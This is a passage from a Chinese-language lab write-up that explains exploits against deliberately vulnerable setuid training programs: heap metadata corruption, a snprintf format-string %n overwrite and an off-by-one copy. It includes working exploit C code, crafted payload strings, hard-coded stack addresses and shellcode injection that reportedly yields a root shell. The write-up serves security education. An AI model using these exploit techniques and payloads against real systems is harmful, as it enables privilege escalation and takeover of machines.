memcpy(q_l_addr, &payload_addr, 4);

//相对跳转指令，跳过4字节的0xff

unsigned short int jmp_4_bytes = 0x6eb;

memcpy(payload, &jmp_4_bytes, 2);

//q堆首的next指向想要修改的内存地址foo函数的返回地址

memcpy(q_r_addr, &return_addr, 4);

char *args[] = {TARGET, payload, NULL};

char *env[] = {NULL};

execve(TARGET, args, env);

fprintf(stderr, "execve failed.\n");

return 0;

}

构造结束之后程序的堆空间应该如下图所示



**5.4攻击结果**

在执行完p的重新申请和赋值指令之后查看q堆首发现其pre仍然指向p堆首的起始地址，next指向foo函数的返回值



执行完tfree后再查看foo函数的返回地址发现已经被修改为p堆空间的起始地址



运行漏洞攻击程序可以成功夺取目标shell



1. 漏洞程序5

**6.1漏洞分析**

该程序在foo函数中调用snprintf函数将格式化字符串arg赋值到buf变量的缓冲区中，也就意味着我们可以利用%n对某些特定内存位置进行修改，从而造成格式化字符串漏洞

int foo(char *arg)

{

char buf[400];

snprintf(buf, sizeof buf, arg);

return 0;

}

int main(int argc, char *argv[])

{

if (argc != 2)

{

fprintf(stderr, "target5: argc != 2\n");

exit(EXIT_FAILURE);

}

setuid(0);

foo(argv[1]);

return 0;

}

**6.2 攻击原理**

（1）snprintf函数

函数原型为[int](https://baike.baidu.com/item/int/54055) snprintf(char *str, size_t size, const char *format, ...)

该函数的作用是

如果格式化后的字符串长度<size，则将此字符串全部复制到str中，并给其后添加一个字符串结束符('\0')；

如果格式化后的字符串长度>= size，则只将其中的(size-1)个字符复制到str中，并给其后添加一个字符串结束符('\0')，返回值为欲写入的字符串长度。

（2）格式化字符串漏洞

在规范的printf函数使用方法中，如果要输出某一个数组中的值需要写成printf(“%s”,a)的形式即若存在格式化字符串则应当存在等量的变量名，但是也存在有printf(a)的写法，该种写法在底层执行的操作是首先将数组的首地址入栈，然后调用printf函数。

因为printf函数并不知道参数个数，它的内部有个指针，用来索检格式化字符串。对于特定类型%，就去格式化字符串之后取相应参数的值，直到检索到格式化字符串结束，所以尽管没有参数，上面的代码也会将format string 后面的内存当做参数以16进制输出。这样就会造成内存泄露。

而且如果采用这种写法，在数组a中写入格式化字符串例如%x，则会输出当前格式化字符串地址之后的内存中的值，或者在a中写入%n会直接在对应的内存中进行写入操作，将函数输出的字符个数写入到指向的位置中，借此可以实现对内存中任意地址的读写操作。

（3）具体作用原理

在程序执行到nsprintf中后的栈帧结构如下图所示



在正常情况下，如果我们在arg变量中放置一个“%n”，那么函数便会去&arg的结尾部分去寻找该变量的地址并进行修改。但是在我们的漏洞程序中并没有设置需要修改的变量，程序在寻找时会直接找到buf的起始位置的内容作为要修改的地址。

综上所述，我们在arg变量中放置一个“%n”之后再到buf[0]处放置一个我们想要修改的内存地址，程序便会将目标内存地址进行修改，将其修改为%n之前的字符串长度。

**6.3构造payload**

首先进入到漏洞程序的gdb调试中



查看buf变量的缓冲区起始地址为0xffffdb3f



根据我们之前绘制的栈帧结构，我们可以计算出snprintf函数的返回地址所在位置应该是0xffffdb3c-0x10(16 Byte)=0xffffdb2c,进入nsprintf函数中后查看该位置的值为0x080484e8,表示其在正常情况下的返回地址



查看该地址的汇编代码发现就是foo调用nsprintf后的下一步



因为arg是一个指针，我们查看其指向的地址为0xffffde5d



下面需要构造我们的格式化字符串

首先我们知道了格式化字符串的起始地址为0xffffde5d，前32个字节需要写入我们想要修改的地址0xffffdb2c,0xffffdb2d,0xffffdb2e,0xffffdb2f。

我们将格式化字符串之后插入32个NOP方便我们调整shellcode的位置，然后再放入shellcode。先假设每个%{空格数}u%n中空格数是两位数则每个字符串占6字节，那么我们的shellcode起始位置就是0xffffde5d+0x20(32)+0x18(4*6)+0x20(32)=0xffffde5b

根据暂时得到的shellcode的起始地址计算每个字符串的空格数：

（1）第一个字符串中要满足0x5b=91,所以其空格数应该为91-32=59满足两位数的要求，所有字符串的值设置为%59u%n，%{空格数}u%n，%{空格数}u%n，%{空格数}u%n

（2）第二个字符串要满足0xde=222,所以其空格数应该为222-91=131，不满足两位数要求，所以shellcode起始地址应该加一个字节变为0xffffde5c,同时第一个字符串也要修改，综上所有字符串的值调整为%60(92(0x5c)-32)u%n，%131u%n，%{空格数}u%n，%{空格数}u%n

（3）下面编写一个python程序帮助参数的修改

该程序可以直接设定shellcode的起始地址然后将4个字符串的空格数量输出



在该程序的辅助下我们可以计算出shellcode_addr的起始地址为0xffffdeb7,四个字符串的空格数以此为151,39,33,256

由此我们可以得出格式化字符串如下



一个值得注意的点是在计算过程中我们第四个字符串与第三个字符串中间本来是不需要进行填充的，但是在格式化字符串的最前面已经填充了四个字节0xff作为参数，如果直接将其删去会导致之前的偏移需要改为28，并且其余值需要全部重新计算，所以在此使其填充256位得到0xff+256=0x1ff高位溢出后得到0xff

通过绘制的内存结构图构造exploit如下

int main(void)

{

char payload[400];

memset(payload, 0x90, 400);

//buf在栈中起始地址

unsigned int buf_addr = 0xffffdb3c;

//snprintf函数返回地址存放位置

unsigned int snprintf_return_addr = 0xffffdb2c;

//格式化字符串

char *format_string =

"\xff\xff\xff\xff\x2c\xdb\xff\xff" //修改 0xffffdb2c

"\xff\xff\xff\xff\x2d\xdb\xff\xff" //修改 0xffffdb2d

"\xff\xff\xff\xff\x2e\xdb\xff\xff" //修改 0xffffdb2e

"\xff\xff\xff\xff\x2f\xdb\xff\xff" //修改 0xffffdb2f

//shellcode的起始地址为0xffffdeb7所以需要将上面四个字节的位置修改为该值

"%151u%n" //! 151 + 32 = 0xb7

"%39u%n" //! 0xb7 + 39 = 0xde

"%33u%n" //! 0xde + 33 = 0xff

"%256u%n"; //! 0xff + 256 = 0x1ff

//装载格式化字符串

memcpy(payload, format_string, strlen(format_string));

//shellcode相对于格式化字符出啊结尾的偏移

unsigned int shellcode_offset = strlen(format_string) +32;

//shellcode

memcpy(payload + shellcode_offset, shellcode, strlen(shellcode));

char *args[] = {TARGET, payload, NULL};

char *env[] = {NULL};

execve(TARGET, args, env);

fprintf(stderr, "execve failed.\n");

return 0;

}

需要注意的一点是shellcode相对于格式化字符串的偏移是没有必要的，本意是为了让修改后的跳转位置能够跳转到shellcode之前的NOP指令，但是在构造格式化字符串时发现可以直接跳转到shellcode的起始地址，但是如果删掉shellcode的偏移会导致之前计算出的所有的地址都需要修改，所以在这里将shellcode的偏移量进行保留。

**6.4攻击结果**

查找我们的shellcode机器码所在的位置可以看到其地址是0xffffdeb7



函数单步运行若干步后可以发现nsprintf的返回地址被改变为shellcode的起始地址



将漏洞攻击程序编译后运行发现能够夺取目标shell



1. 漏洞程序6

**7.1漏洞分析**

漏洞程序6与漏洞程序2有一些相似点，同样的函数nstrcpy函数中多复制了一个字节

void nstrcpy(char *out, int outl, char *in)

{

int i, len;

len = strlen(in);

if (len > outl)

len = outl;

for (i = 0; i <= len; i++)

out[i] = in[i];

}

但是不同的地方是foo函数中多加了一条指令_exit(0)使得foo函数依赖该指令直接结束运行，这导致我们没有办法通过修改foo函数返回值的方法将函数跳转到我们的shellcode中，又因为我们能够修改的只有一个字节的大小只能触及到foo函数，不足以覆盖掉bar函数的返回地址，因此漏洞程序2的攻击方法在这里并不适用

void foo(char *argv[])

{

int *p;

int a = 0;

p = &a;

bar(argv[1]);

*p = a;

_exit(0);

/* not reached */

}

同时我们也注意到foo函数中多加入了一条对指针p赋值的指令，由此我们可以想到通过控制该指针以及变量a的值来修改jmp指令要跳转的地址来进行攻击

**7.2 攻击原理**

我们查看foo函数的汇编指令发现*p=a代码对应着三条mov汇编指令



然后再调用函数exit，exit的函数地址为0x8048380我们对该地址反汇编查看exit对应的汇编代码如下



我们可以绘制出在foo函数没有调用exit时的程序内存分布如下

